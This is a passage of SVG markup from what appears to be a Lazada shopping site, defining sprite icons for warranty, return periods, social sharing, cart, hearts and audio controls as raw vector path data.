3.64187668a20.3717478 20.3717478 0 0 1 13.08799443 11.380865 48.82390995 48.82390995 0 0 1 3.8694938 30.04548266l-17.64034029 105.72823352A49.05152707 49.05152707 0 0 1 723.17854652 698.87379943zM285.58429604 491.28682617A19.91651357 19.91651357 0 0 0 262.25352361 475.80885026l-45.52345929 8.99088279a20.14413068 20.14413068 0 0 0-8.08041363 3.64187669 61.34286124 61.34286124 0 0 0-29.81786626 30.15929157A88.42931928 88.42931928 0 0 0 173.2551612 573.68428727l21.73745121 104.93157327c7.85279651 37.67066206 36.6463847 64.41569478 67.2609112 64.41569405a54.05910787 54.05910787 0 0 0 6.03185818-0.56904314h0.56904314a16.72987112 16.72987112 0 0 0 4.09711163 0l42.45062575-9.44611774A19.80270466 19.80270466 0 0 0 330.5387122 709.57181237zM264.75731402 703.19852818c-11.380865 2.27617329-26.40360597-11.380865-30.72833544-32.43546488L212.17771847 565.60387292a50.30342227 50.30342227 0 0 1 2.73140751-30.15929158A20.48555673 20.48555673 0 0 1 228.11092933 523.60848211l22.76172928-4.55234584L287.74666042 698.87379943zM771.43341334 458.62374419a93.09547403 93.09547403 0 0 1 16.04701904 9.78754378c0-103.56586915-25.37932861-183.80096588-74.20323782-238.99816004C661.38045108 171.02929132 582.85248376 141.21142578 479.28661461 141.21142578S297.87563022 171.02929132 245.86507854 229.52693612C196.47212546 285.29317342 171.20660503 366.89397427 171.77564889 472.39459067a89.56740555 89.56740555 0 0 1 19.11985261-13.54322937 54.05910787 54.05910787 0 0 1 18.77842655-7.6251794l3.6418767-0.68285133c2.84521643-83.87697341 23.89981629-148.97551953 63.5052256-193.47470145a67.37471941 67.37471941 0 0 0 34.1425943 37.67066277 63.96045983 63.96045983 0 0 0 26.06218066 5.34900612 88.54312818 88.54312818 0 0 0 45.52345857-13.31561155 139.52940179 139.52940179 0 0 1 22.76173002-10.69801295 234.44581418 234.44581418 0 0 1 74.43085566-11.380865 234.21819706 234.21819706 0 0 1 74.31704676 11.38086501 144.99221681 144.99221681 0 0 1 22.76172927 10.69801294 88.54312818 88.54312818 0 0 0 45.5234593 13.31561155 63.96045983 63.96045983 0 0 0 26.06217995-5.34900612 67.37471941 67.37471941 0 0 0 34.14259501-37.67066277c39.26398328 44.15775518 60.31858315 109.37011021 63.6190338 194.0437446l6.25947528 0.91046916a56.90432358 56.90432358 0 0 1 19.00604441 6.60090131z m-139.98463673-201.78273218a23.78600738 23.78600738 0 0 1-9.21850063 1.82093833 39.4916004 39.4916004 0 0 1-11.38086429-1.93474726A217.82975197 217.82975197 0 0 0 569.53687222 237.49354157l-1.25189519-0.56904315v1.02427808-1.02427808a273.82360639 273.82360639 0 0 0-87.74646722-13.65703758H478.48995436a272.45790226 272.45790226 0 0 0-87.5188501 13.7708465l-1.59332123 0.56904314a211.57027597 211.57027597 0 0 0-40.85730452 19.1198526 40.06064427 40.06064427 0 0 1-12.06371634 2.04855545 23.78600738 23.78600738 0 0 1-9.21850063-1.82093834c-10.01516088-4.55234587-14.90893277-18.55080946-17.18510606-29.70405662C353.30044148 197.43289802 410.20476579 182.41015633 479.62804064 182.29634741S606.06944801 197.43289802 649.20292582 227.13695464c-2.84521643 11.15324717-7.6251794 25.1517115-17.75414922 29.70405737z"></path>
      </symbol>
      <symbol id="lazadaicon_nowarranty" viewBox="0 0 1024 1024">
        <path d="M298.666667 648.533333l-29.866667 34.133334C153.6 490.666667 170.666667 256 170.666667 251.733333c0-4.266667 4.266667-12.8 8.533333-17.066666 4.266667-4.266667 12.8-4.266667 17.066667-4.266667 217.6 25.6 285.866667-85.333333 285.866666-85.333333 4.266667-8.533333 12.8-12.8 21.333334-12.8s17.066667 4.266667 21.333333 8.533333c4.266667 4.266667 38.4 59.733333 140.8 81.066667l-34.133333 38.4c-68.266667-17.066667-106.666667-51.2-128-72.533334-34.133333 38.4-119.466667 102.4-285.866667 89.6-4.266667 59.733333 4.266667 226.133333 81.066667 371.2z m537.6-401.066666v4.266666c0 4.266667 34.133333 482.133333-320 631.466667h-8.533334H494.933333c-55.466667-21.333333-98.133333-51.2-136.533333-85.333333l29.866667-34.133334c34.133333 29.866667 68.266667 55.466667 115.2 76.8C763.733333 725.333333 789.333333 409.6 793.6 298.666667l42.666667-51.2zM814.933333 128l38.4 34.133333L226.133333 883.2l-38.4-34.133333L814.933333 128z"></path>
      </symbol>
      <symbol id="lazadaicon_warranty" viewBox="0 0 1024 1024">
        <path d="M844.8 234.666667c-4.266667-4.266667-12.8-4.266667-17.066667-4.266667-217.6 25.6-290.133333-85.333333-294.4-89.6-4.266667-8.533333-12.8-12.8-21.333333-12.8s-17.066667 4.266667-21.333333 12.8c0 0-72.533333 115.2-294.4 89.6-4.266667 0-12.8 0-17.066667 4.266667-4.266667 0-8.533333 8.533333-8.533333 12.8 0 4.266667-34.133333 494.933333 332.8 648.533333h21.333333C891.733333 742.4 853.333333 256 853.333333 247.466667c0-4.266667-4.266667-12.8-8.533333-12.8z m-627.2 42.666666c170.666667 12.8 260.266667-51.2 294.4-89.6 34.133333 38.4 123.733333 102.4 294.4 89.6 4.266667 93.866667-12.8 448-294.4 571.733334C230.4 725.333333 217.6 371.2 217.6 277.333333z" fill="#9E9E9E"></path>
      </symbol>
      <symbol id="lazadaicon_0day" viewBox="0 0 1024 1024">
        <path d="M512 281.6c-136.533333 0-247.466667 106.666667-247.466667 238.933333 0 38.4 8.533333 76.8 29.866667 110.933334l-38.4 38.4c-25.6-42.666667-42.666667-93.866667-42.666667-149.333334 0-157.866667 132.266667-290.133333 294.4-290.133333 51.2 0 102.4 12.8 145.066667 38.4l-12.8 17.066667-38.4 12.8c-25.6-12.8-59.733333-17.066667-89.6-17.066667z m149.333333 430.933333c12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 38.4-110.933333 59.733333-179.2 59.733334-59.733333 0-110.933333-17.066667-157.866667-42.666667l34.133334-34.133333c34.133333 21.333333 76.8 29.866667 119.466666 29.866666 59.733333 0 110.933333-17.066667 153.6-51.2z m251.733334-213.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133333-93.866667 0-179.2-29.866667-247.466667-81.066666l34.133334-38.4c59.733333 42.666667 136.533333 64 213.333333 64 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-21.333333 25.6-21.333333zM823.466667 298.666667c-4.266667 17.066667-17.066667 29.866667-34.133334 34.133333h-4.266666l38.4-34.133333zM200.533333 725.333333l-34.133333 34.133334C115.2 695.466667 85.333333 610.133333 85.333333 520.533333c0-230.4 192-418.133333 426.666667-418.133333 59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c8.533333-12.8 21.333333-21.333333 38.4-17.066667 17.066667 0 34.133333 12.8 38.4 29.866667l4.266666 21.333333-42.666666 42.666667-8.533334-34.133334-34.133333 55.466667C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 76.8 21.333333 149.333333 64 204.8zM896 85.333333l42.666667 38.4-810.666667 810.666667-42.666667-38.4L896 85.333333z"></path>
      </symbol>
      <symbol id="lazadaicon_7days" viewBox="0 0 1024 1024">
        <path d="M648.533333 409.6v38.4l-106.666666 238.933333h-76.8l98.133333-217.6h-119.466667V409.6h204.8z m264.533334 85.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6z m-401.066667-213.333333c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z"></path>
      </symbol>
      <symbol id="lazadaicon_14days" viewBox="0 0 1024 1024">
        <path d="M913.066667 494.933333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6zM392.533333 469.333333V413.866667h115.2c0 17.066667-4.266667 29.866667-4.266666 46.933333v157.866667c0 17.066667 0 29.866667 4.266666 46.933333h-68.266666c0-12.8 4.266667-29.866667 4.266666-46.933333V469.333333H392.533333z m153.6 145.066667v-55.466667c12.8-12.8 12.8-12.8 29.866667-34.133333l68.266667-76.8c12.8-17.066667 21.333333-25.6 29.866666-34.133333h64c0 17.066667-4.266667 29.866667-4.266666 51.2v98.133333h8.533333c8.533333 0 21.333333 0 29.866667-4.266667v55.466667H733.866667v12.8c0 17.066667 0 25.6 4.266666 38.4h-64c0-8.533333 4.266667-21.333333 4.266667-38.4v-12.8h-132.266667z m123.733334-51.2v-34.133333-42.666667c-4.266667 8.533333-12.8 12.8-17.066667 25.6l-42.666667 51.2h59.733334zM512 281.6c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z"></path>
      </symbol>
      <symbol id="lazadaicon_optionChecked" viewBox="0 0 1024 1024">
        <path d="M1023.6802 0v1023.3604H0.3198L1023.6802 0z" fill="#0a5d24"></path>
        <path d="M652.072455 910.790756l-173.971268-173.331668 49.249219-49.249219 124.722049 124.722049 263.515303-263.515303 48.609619 49.249219-312.124922 312.124922zM0.3198 1023.3604v-63.960025L959.720175 0h63.960025v44.772017L45.091818 1024 0.3198 1023.3604z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_google" viewBox="0 0 1024 1024">
        <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#D34836"></path>
        <path d="M583.68 559.104v-81.92H389.12v81.92h112.64c-16.384 49.152-63.488 81.92-116.736 81.92-51.2 0-114.688-47.104-114.688-122.88 0-69.632 49.152-122.88 114.688-122.88 30.72 0 61.44 12.288 81.92 30.72l59.392-59.392c-36.864-34.816-86.016-55.296-139.264-55.296-112.64 0-202.752 92.16-202.752 202.752s92.16 202.752 202.752 202.752c106.496 4.096 184.32-61.44 196.608-157.696zM839.68 483.328v51.2h-71.68v71.68H716.8v-71.68h-71.68v-51.2H716.8v-71.68h51.2v71.68H839.68z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_twitter" viewBox="0 0 1024 1024">
        <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#5EAADE"></path>
        <path d="M784.384 346.112c-20.48 8.192-40.96 14.336-63.488 18.432 22.528-14.336 40.96-34.816 49.152-61.44-22.528 12.288-45.056 22.528-71.68 26.624-20.48-22.528-49.152-34.816-81.92-34.816-61.44 0-112.64 49.152-112.64 112.64 0 8.192 0 16.384 2.048 24.576-92.16-4.096-176.128-49.152-231.424-116.736-8.192 14.336-14.336 32.768-14.336 53.248 0 38.912 20.48 73.728 49.152 92.16-18.432 0-34.816-6.144-51.2-14.336v2.048c0 53.248 38.912 100.352 90.112 110.592-10.24 2.048-18.432 4.096-28.672 4.096-8.192 0-14.336 0-20.48-2.048 14.336 45.056 55.296 77.824 104.448 77.824-38.912 30.72-86.016 47.104-139.264 47.104-8.192 0-18.432 0-26.624-2.048 49.152 32.768 108.544 51.2 172.032 51.2 206.848 0 319.488-169.984 319.488-319.488v-14.336c20.48-14.336 38.912-34.816 55.296-55.296z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_pinterest" viewBox="0 0 1024 1024">
        <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#CA242D"></path>
        <path d="M354.304 555.008c12.288 8.192 20.48 10.24 24.576-2.048 4.096-12.288 4.096-16.384 6.144-28.672 2.048-12.288 0-12.288-10.24-24.576-10.24-14.336-26.624-53.248-4.096-114.688 24.576-69.632 94.208-100.352 155.648-96.256 61.44 4.096 118.784 36.864 120.832 120.832 2.048 79.872-24.576 124.928-36.864 139.264-12.288 14.336-43.008 47.104-83.968 28.672-49.152-22.528-22.528-71.68-18.432-90.112 4.096-20.48 26.624-63.488 16.384-102.4-8.192-24.576-43.008-36.864-61.44-22.528-26.624 20.48-32.768 38.912-36.864 67.584-4.096 30.72 10.24 61.44 10.24 61.44s-32.768 131.072-38.912 165.888c-8.192 47.104-12.288 77.824-4.096 120.832 2.048 10.24 8.192 14.336 14.336 4.096 14.336-22.528 43.008-65.536 55.296-116.736 8.192-36.864 16.384-69.632 16.384-69.632s20.48 34.816 61.44 38.912c40.96 4.096 83.968-2.048 133.12-53.248 47.104-51.2 57.344-151.552 51.2-192.512-8.192-53.248-53.248-137.216-151.552-153.6-108.544-18.432-172.032 26.624-186.368 38.912-28.672 22.528-77.824 69.632-81.92 147.456-8.192 100.352 32.768 122.88 49.152 133.12z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_tumblr" viewBox="0 0 1024 1024">
        <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#181818"></path>
        <path d="M649.216 679.936l26.624 81.92c-6.144 8.192-18.432 16.384-38.912 22.528-20.48 6.144-40.96 10.24-61.44 10.24-24.576 0-45.056-2.048-65.536-8.192-20.48-6.144-36.864-14.336-49.152-24.576L430.08 724.992c-8.192-14.336-14.336-26.624-18.432-40.96-4.096-14.336-6.144-26.624-6.144-40.96v-186.368H348.16v-73.728c16.384-6.144 30.72-14.336 45.056-24.576 12.288-10.24 22.528-20.48 30.72-30.72 8.192-10.24 14.336-22.528 20.48-34.816 6.144-12.288 10.24-24.576 12.288-34.816l6.144-30.72c0-2.048 0-2.048 2.048-2.048l2.048-2.048h83.968V368.64h114.688v86.016h-114.688v178.176c0 6.144 0 12.288 2.048 18.432 2.048 6.144 4.096 12.288 8.192 18.432 4.096 6.144 10.24 10.24 16.384 14.336s16.384 4.096 28.672 4.096c14.336 2.048 28.672-2.048 43.008-8.192z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_next" viewBox="0 0 1024 1024">
        <path d="M618.66666633 516.26666699L281.60000033 853.33333299l85.333333 85.33333401L789.33333332 516.266667l-4.266667-4.266667-422.39999999-422.4-85.333333 85.333333 341.333333 341.33333399z"></path>
      </symbol>
      <symbol id="lazadaicon_delete" viewBox="0 0 1024 1024">
        <path d="M896 204.8L819.2 128 512 435.2 204.8 128 128 204.8l307.2 307.2L128 819.2 204.8 896l307.2-307.2 307.2 307.2 76.8-76.8-307.2-307.2z"></path>
      </symbol>
      <symbol id="lazadaicon_add" viewBox="0 0 1024 1024">
        <path d="M544 480v-160h-64v160h-160v64h160v160h64v-160h160v-64h-160z"></path>
      </symbol>
      <symbol id="lazadaicon_yellowuce" viewBox="0 0 1024 1024">
        <path d="M320 480h384v64h-384z"></path>
      </symbol>
      <symbol id="lazadaicon_check" viewBox="0 0 1024 1024">
        <path d="M840.533333 213.333333L938.666667 311.466667 362.666667 883.2 85.333333 605.866667l98.133334-98.133334 179.2 179.2z"></path>
      </symbol>
      <symbol id="lazadaicon_back" viewBox="0 0 1024 1024">
        <path d="M912.00000031 464H303.99999969l280.00000031-280.00000031L512 111.99999969 111.99999969 512l400.00000031 400.00000031 72-72-280.00000031-280.00000031H912.00000031z"></path>
      </symbol>
      <symbol id="lazadaicon_ellipsis" viewBox="0 0 1024 1024">
        <path d="M682.666667 512c0-46.933333 38.4-85.333333 85.333333-85.333333s85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333z m-85.33333399 0c0 46.933333-38.4 85.333333-85.33333301 85.33333301s-85.333333-38.4-85.33333301-85.33333301 38.4-85.333333 85.33333301-85.33333301 85.333333 38.4 85.33333301 85.33333301z m-256.00000001 0c0 46.933333-38.4 85.333333-85.333333 85.333333s-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333z" fill="#808080"></path>
      </symbol>
      <symbol id="lazadaicon_bgCircle" viewBox="0 0 1024 1024">
        <path d="M512 512m-426.666667 0a426.666667 426.666667 0 1 0 853.333334 0 426.666667 426.666667 0 1 0-853.333334 0Z" fill="#0a5d24"></path>
      </symbol>
      <symbol id="lazadaicon_dropDownArrow" viewBox="0 0 1024 1024">
        <path d="M650.08 458.08l52.32 52.32L512 700.8l-190.4-190.4 52.32-52.32L512 596.16z" fill="#9E9E9E"></path>
      </symbol>
      <symbol id="lazadaicon_btnCheck" viewBox="0 0 1024 1024">
        <path d="M433.694118 602.352941l-90.352942-90.352941-57.223529 57.223529 147.576471 141.552942 304.188235-337.317647-57.223529-57.22353-246.964706 286.117647zM512 60.235294c249.976471 0 451.764706 201.788235 451.764706 451.764706s-201.788235 451.764706-451.764706 451.764706S60.235294 761.976471 60.235294 512 262.023529 60.235294 512 60.235294z" fill="#FF330C"></path>
      </symbol>
      <symbol id="lazadaicon_addToCart" viewBox="0 0 1024 1024">
        <path d="M520.533333 738.133333c-34.133333 0-64 29.866667-64 64s29.866667 64 64 64 64-29.866667 64-64-25.6-64-64-64zM324.266667 213.333333v64h64l119.466666 251.733334-46.933333 76.8c-4.266667 8.533333-8.533333 21.333333-8.533333 34.133333 0 34.133333 29.866667 64 64 64h392.533333V640h-379.733333c-4.266667 0-8.533333-4.266667-8.533334-8.533333v-4.266667l29.866667-55.466667h243.2c25.6 0 46.933333-12.8 55.466667-34.133333l119.466666-213.333333c12.8-4.266667 12.8-4.266667 12.8-12.8 0-21.333333-12.8-34.133333-34.133333-34.133334H460.8L430.933333 213.333333H324.266667z m524.8 524.8c34.133333 0 64 29.866667 64 64s-29.866667 64-64 64-64-29.866667-64-64 29.866667-64 64-64z m-610.133334-256h123.733334V554.666667H238.933333v140.8H166.4V554.666667H42.666667v-72.533334h123.733333v-128h76.8v128z" fill="#9E9E9E"></path>
      </symbol>
      <symbol id="lazadaicon_tooltip" viewBox="0 0 1024 1024">
        <path d="M469.333333 725.333333h85.333334v-256h-85.333334v256z m42.666667-640C277.333333 85.333333 85.333333 277.333333 85.333333 512s192 426.666667 426.666667 426.666667 426.666667-192 426.666667-426.666667S746.666667 85.333333 512 85.333333z m0 768c-187.733333 0-341.333333-153.6-341.333333-341.333333s153.6-341.333333 341.333333-341.333333 341.333333 153.6 341.333333 341.333333-153.6 341.333333-341.333333 341.333333zM469.333333 384h85.333334V298.666667h-85.333334v85.333333z" fill="#808080"></path>
      </symbol>
      <symbol id="lazadaicon_broadcast" viewBox="0 0 1024 1024">
        <path d="M66.28571471 360.11428538v303.87428619h197.99999994L512 917.18857149V106.81142851L264.28571481 360.11428538H66.28571471zM734.85714313 512c0-91.13142842-49.57714313-167.14285687-123.84-202.59428526v405.18857052C685.27999998 679.14285687 734.85714313 603.23428535 734.85714313 512zM611.01714313 66.28571471v106.35428524c143.65714313 45.60000006 247.6457147 177.2571431 247.64571372 339.3942854 0 162.06857149-104.02285691 293.76000001-247.64571372 339.32571454V957.71428529C809.12000005 912.11428539 957.71428529 729.78285684 957.71428529 512 957.71428529 294.28571476 809.12000005 111.88571461 611.01714313 66.28571471z" fill="#26A96D"></path>
      </symbol>
      <symbol id="lazadaicon_close" viewBox="0 0 1024 1024">
        <path d="M555.424 516.608l158.4-158.4-54.336-54.304-158.4 158.4-153.856-153.856-54.304 54.304 153.888 153.856-149.344 149.344 54.304 54.304 149.344-149.344 153.856 153.856 54.304-54.304-153.856-153.856z m-43.008 472.64c-265.088 0-480-214.944-480-480 0-265.12 214.912-480 480-480 265.088 0 480 214.88 480 480 0 265.056-214.912 480-480 480z"></path>
      </symbol>
      <symbol id="lazadaicon_closeBtn" viewBox="0 0 1024 1024">
        <path d="M0 512C0 229.23 229.23 0 512 0s512 229.23 512 512-229.23 512-512 512S0 794.77 0 512z m768-204.8L716.8 256 512 460.8 307.2 256 256 307.2 460.8 512 256 716.8l51.2 51.2L512 563.2 716.8 768l51.2-51.2L563.2 512 768 307.2z" fill="#D1D3D4"></path>
      </symbol>
      <symbol id="lazadaicon_installment" viewBox="0 0 1024 1024">
        <path d="M776.7552 779.6224l-3.0464 0.4864v-41.856l3.072 0.4864c23.04 3.4816 39.04 13.568 39.0144 20.3776 0 6.8864-16.0256 16.9984-39.04 20.5056z m-32.2304-73.6l-3.0208-0.384c-25.472-3.4048-41.0624-14.336-41.1136-20.7104 0.0768-6.3744 15.7184-17.3568 41.1136-20.7616l3.0208-0.384v42.24z m88.192 26.2912a47.8976 47.8976 0 0 0-11.0592-6.9632c-10.5728-5.0944-26.4192-9.6-45.7472-13.056l-2.2016-0.4096v-47.9488l3.072 0.4608c17.92 2.7136 30.5152 9.1136 35.9168 14.7712l28.2624-10.0352c-9.1648-17.7408-33.6896-30.8224-64.896-34.4064l-2.3552-0.2816v-25.7536h-29.184v25.5744l-2.4064 0.2304c-41.728 4.224-70.8352 24.9856-70.8352 50.4576 0 12.9024 7.2192 24.6784 21.0432 34.048l1.1264 0.5888c6.6816 3.5328 21.8624 10.1376 48.8448 14.4896l2.2272 0.3584v45.9264l-3.0208-0.4096c-19.712-2.6624-34.048-9.9584-39.0144-16.2304l-29.0304 7.1424c7.424 20.1472 33.9712 35.2256 68.6592 38.7584l2.4064 0.256v26.24l29.184 0.0256v-26.4704l2.3552-0.256c40.576-4.6592 68.9152-25.3696 68.9152-50.304 0-8.6784-3.2768-16.8192-9.6256-24.1408a64.1536 64.1536 0 0 0-2.6368-2.6624z m-74.624 137.7792c-83.968 0-152.2944-68.7104-152.2944-153.1648 0-84.4544 68.352-153.1904 152.32-153.1904 84.0192 0 152.3456 68.736 152.3456 153.1904s-68.3264 153.1648-152.3712 153.1648z m0-347.6224c-106.624 0-193.3824 87.2448-193.3824 194.4576 0 107.2384 86.784 194.432 193.3824 194.432 106.6752 0 193.4336-87.1936 193.4336-194.432 0-107.2128-86.7584-194.4576-193.4336-194.4576z m-467.0976 94.4384h53.8368v-54.144h-53.8368v54.144z m0 108.0064h53.8112v-54.144h-53.8368v54.144z m0-216.064h53.8368v-54.144h-53.8368v54.144z m-107.3152 108.0576H237.568v-54.144H183.68v54.144z m0 108.0064h53.8368v-54.144H183.6544v54.144z m214.6816-216.064h53.8368v-54.144h-53.8368v54.144zM118.528 788.8128a20.5312 20.5312 0 0 1-20.1984-20.3008V389.8368h652.032v96.2304c1.8944-0.0256 3.6096-0.256 5.5296-0.256 14.6688 0 28.3648 1.408 41.5744 3.584V217.728a67.6864 67.6864 0 0 0-67.328-67.6608h-71.6288v47.36h71.6288c10.9568 0 20.224 9.3184 20.224 20.3008v124.7488H98.304V217.728c0-10.9824 9.2672-20.3008 20.224-20.3008h85.8624v60.5952a23.6032 23.6032 0 0 0 47.1552 0V197.4272h0.128v-47.36h-0.128V100.48A23.6288 23.6288 0 0 0 227.9936 76.8a23.6544 23.6544 0 0 0-23.6032 23.68v49.5872H118.528A67.6864 67.6864 0 0 0 51.2 217.728V768.512a67.6864 67.6864 0 0 0 67.328 67.6864h447.7952a236.5696 236.5696 0 0 1-19.456-47.3856H118.4768z m439.2448-530.7904a23.6032 23.6032 0 0 0 47.1296 0V100.48a23.6288 23.6288 0 0 0-23.552-23.68 23.6544 23.6544 0 0 0-23.552 23.68v49.5616h-75.648v47.3856h75.6224v60.5952z m-176.64 0c0 13.0816 10.5216 23.6544 23.552 23.6544a23.552 23.552 0 0 0 23.552-23.6544V197.4272h0.0768V150.0416h-0.1024V100.48A23.6032 23.6032 0 0 0 404.6592 76.8a23.6288 23.6288 0 0 0-23.552 23.68v49.5616h-75.5968v47.3856h75.5712v60.5952z m17.2544 466.8928h53.8368v-54.144h-53.8368v54.144z m0-108.0064h53.8368v-54.144h-53.8368v54.144z m107.3664-108.0576h53.8624v-54.144h-53.8624v54.144z" fill="#183545"></path>
      </symbol>
      <symbol id="lazadaicon_im" viewBox="0 0 1024 1024">
        <path d="M675.84 499.712c0 4.096 0 8.192-4.096 12.288 0 4.096-4.096 8.192-8.192 12.288-4.096 4.096-8.192 4.096-12.288 8.192-4.096 0-8.192 4.096-12.288 4.096H286.72l-143.36 143.36V180.224c0-4.096 0-8.192 4.096-12.288 0-4.096 4.096-8.192 8.192-12.288 0-4.096 4.096-8.192 8.192-8.192s8.192-4.096 12.288-4.096h462.848c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v319.488z m167.936-192.512c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v536.576L737.28 737.28H344.064c-4.096 0-8.192 0-12.288-4.096-4.096 0-8.192-4.096-12.288-8.192-4.096-4.096-4.096-8.192-8.192-12.288 0-4.096-4.096-8.192-4.096-12.288v-69.632h466.944V307.2h69.632z"></path>
      </symbol>
      <symbol id="lazadaicon_emptyHeart" viewBox="0 0 1024 1024">
        <path d="M516.266667 874.666667l-328.533334-324.266667c-76.8-76.8-76.8-200.533333 0-277.333333 34.133333-42.666667 85.333333-59.733333 136.533334-59.733334s102.4 21.333333 140.8 55.466667L512 320l46.933333-46.933333c38.4-42.666667 89.6-59.733333 140.8-59.733334s102.4 21.333333 140.8 55.466667c38.4 38.4 55.466667 85.333333 55.466667 136.533333s-21.333333 102.4-55.466667 136.533334l-324.266666 332.8zM324.266667 260.266667c-42.666667 0-76.8 12.8-106.666667 42.666666-55.466667 55.466667-59.733333 153.6 0 213.333334L512 810.666667l294.4-294.4c29.866667-29.866667 42.666667-64 42.666667-106.666667 0-38.4-12.8-76.8-42.666667-106.666667-55.466667-55.466667-153.6-55.466667-213.333333 0L512 384l-81.066667-81.066667c-25.6-29.866667-64-42.666667-106.666666-42.666666z" fill="#808080"></path>
      </symbol>
      <symbol id="lazadaicon_fullHeart" viewBox="0 0 1024 1024">
        <path d="M704 128c-72.533333 0-145.066667 34.133333-192 89.6-46.933333-55.466667-119.466667-89.6-192-89.6-132.266667 0-234.666667 102.4-234.666667 234.666667 0 162.133333 145.066667 294.4 362.666667 490.666666l64 55.466667 64-55.466667c217.6-200.533333 362.666667-332.8 362.666667-490.666666 0-132.266667-102.4-234.666667-234.666667-234.666667z" fill="#939598"></path>
      </symbol>
      <symbol id="lazadaicon_mute" viewBox="0 0 1024 1024">
        <path d="M1024 451.142621l-63.346759-63.329104-89.15862 89.176276-89.193931-89.158621-63.382069 63.311449 89.229241 89.193931-89.229241 89.193931 63.346758 63.329103 89.229242-89.193931 89.15862 89.193931L1024 629.530483l-89.193931-89.193931zM0 280.364138v463.271724h227.116138L647.062069 1019.003586V4.996414L227.186759 280.364138H0z m94.119724 94.119724h99.998897V649.533793H94.102069V374.466207zM552.96 844.729379l-264.686345-173.550345v-318.322758l264.686345-173.585655v665.458758z"></path>
      </symbol>
      <symbol id="lazadaicon_sound" viewBox="0 0 1024 1024">
